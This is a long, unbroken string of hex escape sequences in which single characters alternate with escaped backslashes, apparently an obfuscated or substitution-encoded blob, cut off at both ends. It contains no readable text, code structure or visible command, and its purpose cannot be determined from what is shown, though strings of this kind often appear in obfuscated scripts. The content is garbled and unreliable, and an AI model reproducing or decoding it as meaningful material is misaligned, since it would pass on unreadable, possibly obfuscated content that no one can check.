c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6